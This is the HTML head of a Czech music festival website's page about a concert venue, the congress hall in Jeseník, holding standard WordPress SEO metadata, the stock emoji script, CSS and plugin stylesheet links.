

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klasternihudebnislavnosti.cz/mista-koncertu-objekty/kongresovy-sal-pll-jesenik/
body_size: 38262
content:
<!doctype html>
<html lang="cs" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Kongresový sál PLL - Jeseník - Klášterní hudební slavnosti</title>
<meta name="description" content="Kongresový sál PLL"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://klasternihudebnislavnosti.cz/mista-koncertu-objekty/kongresovy-sal-pll-jesenik/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kongresový sál PLL - Jeseník - Klášterní hudební slavnosti" />
<meta property="og:description" content="Kongresový sál PLL" />
<meta property="og:url" content="https://klasternihudebnislavnosti.cz/mista-koncertu-objekty/kongresovy-sal-pll-jesenik/" />
<meta property="og:site_name" content="Klášterní hudební slavnosti" />
<meta property="article:tag" content="Jeseník" />
<meta property="article:section" content="Místa koncertů - objekty" />
<meta property="og:updated_time" content="2025-11-29T21:29:16+00:00" />
<meta property="og:image" content="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg" />
<meta property="og:image:secure_url" content="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Kongresový sál PLL &#8211; Jeseník" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-08T10:39:17+00:00" />
<meta property="article:modified_time" content="2025-11-29T21:29:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kongresový sál PLL - Jeseník - Klášterní hudební slavnosti" />
<meta name="twitter:description" content="Kongresový sál PLL" />
<meta name="twitter:image" content="https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://klasternihudebnislavnosti.cz/#organization","name":"Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","url":"https://klasternihudebnislavnosti.cz","logo":{"@type":"ImageObject","@id":"https://klasternihudebnislavnosti.cz/#logo","url":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/KHS_2025_LOGO_3.png","contentUrl":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/KHS_2025_LOGO_3.png","caption":"Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","inLanguage":"cs","width":"2560","height":"633"}},{"@type":"WebSite","@id":"https://klasternihudebnislavnosti.cz/#website","url":"https://klasternihudebnislavnosti.cz","name":"Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","publisher":{"@id":"https://klasternihudebnislavnosti.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg","url":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg","width":"800","height":"600","inLanguage":"cs"},{"@type":"WebPage","@id":"https://klasternihudebnislavnosti.cz/mista-koncertu-objekty/kongresovy-sal-pll-jesenik/#webpage","url":"https://klasternihudebnislavnosti.cz/mista-koncertu-objekty/kongresovy-sal-pll-jesenik/","name":"Kongresov\u00fd s\u00e1l PLL - Jesen\u00edk - Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","datePublished":"2021-03-08T10:39:17+00:00","dateModified":"2025-11-29T21:29:16+00:00","isPartOf":{"@id":"https://klasternihudebnislavnosti.cz/#website"},"primaryImageOfPage":{"@id":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://klasternihudebnislavnosti.cz/author/admin/","name":"admin","url":"https://klasternihudebnislavnosti.cz/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f171c88aaecb1ab1cbdbf5bd751b8cd4e008b4b41a4288be262572a0879933f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f171c88aaecb1ab1cbdbf5bd751b8cd4e008b4b41a4288be262572a0879933f3?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"cs"},"worksFor":{"@id":"https://klasternihudebnislavnosti.cz/#organization"}},{"@type":"BlogPosting","headline":"Kongresov\u00fd s\u00e1l PLL - Jesen\u00edk - Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","datePublished":"2021-03-08T10:39:17+00:00","dateModified":"2025-11-29T21:29:16+00:00","articleSection":"M\u00edsta koncert\u016f - objekty","author":{"@id":"https://klasternihudebnislavnosti.cz/author/admin/","name":"admin"},"publisher":{"@id":"https://klasternihudebnislavnosti.cz/#organization"},"description":"Kongresov\u00fd s\u00e1l PLL","name":"Kongresov\u00fd s\u00e1l PLL - Jesen\u00edk - Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","@id":"https://klasternihudebnislavnosti.cz/mista-koncertu-objekty/kongresovy-sal-pll-jesenik/#richSnippet","isPartOf":{"@id":"https://klasternihudebnislavnosti.cz/mista-koncertu-objekty/kongresovy-sal-pll-jesenik/#webpage"},"image":{"@id":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2021/03/Jesenik_Lazne_13.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://klasternihudebnislavnosti.cz/mista-koncertu-objekty/kongresovy-sal-pll-jesenik/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Klášterní hudební slavnosti &raquo; RSS zdroj" href="https://klasternihudebnislavnosti.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klášterní hudební slavnosti &raquo; RSS komentářů" href="https://klasternihudebnislavnosti.cz/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klasternihudebnislavnosti.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://klasternihudebnislavnosti.cz/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://klasternihudebnislavnosti.cz/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://klasternihudebnislavnosti.cz/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.1' media='all' />
<link rel='stylesheet' id='jet-price-list-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/jet-elements/assets/css/addons/jet-price-list.css?ver=2.7.12.1' media='all' />
<link rel='stylesheet' id='jet-price-list-skin-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/jet-elements/assets/css/skin/jet-price-list.css?ver=2.7.12.1' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-3434-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3434.css?ver=1766566938' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-3813-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3813.css?ver=1766575487' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-54.css?ver=1766566939' media='all' />
